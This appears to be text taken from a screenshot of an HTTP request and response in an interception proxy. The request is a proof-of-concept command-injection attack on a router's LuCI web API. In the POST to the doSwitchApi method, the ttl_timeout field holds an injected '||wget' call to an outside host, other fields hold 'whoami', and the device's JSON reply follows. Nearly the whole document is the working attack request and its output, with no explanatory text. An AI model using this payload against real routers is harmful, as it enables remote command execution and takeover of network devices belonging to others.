 Pretty Raw \n Actions Select extension...
1 POST /cgi-bin/luci/api/switch?auth=d9640b97bfbe74ff97c95a291e0a93c7 HTTP/1.1
2 Host:
3 Content-Length: 159
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://
8 Referer: http:// /cgi-bin/luci/;stok=bd829c730a2749a4190420d
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: G1QH5TR017921=7dd23e8fc41773a56f54e9440e0b16b5
12 Connection: close
13
14 {
"method":"doSwitchApi",
"params":{
15 "ttl_timeout":"||wget http:// 80",
16 "sn":"123456",
17 "url":"whoami",
18 "ip":"baidu.com",
19 "data":"whoami"
20 }
}
Pretty Raw Render \n Actions U2C
1 HTTP/1.1 200 OK
2 Status: 200 OK
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 Connection: close
7 Date: Fri, 01 Jul 2022 06:08:25 GMT
8 Server: Rehttpd/1.60.1
9 Content-Length: 136
10
11 {
12 "code": 0,
13 "id": null,
14 "data": {
15 "dev_type": "esw",
16 "result": "connect timeout",
17 "code": 1009
18 },
19 "error": null
20 }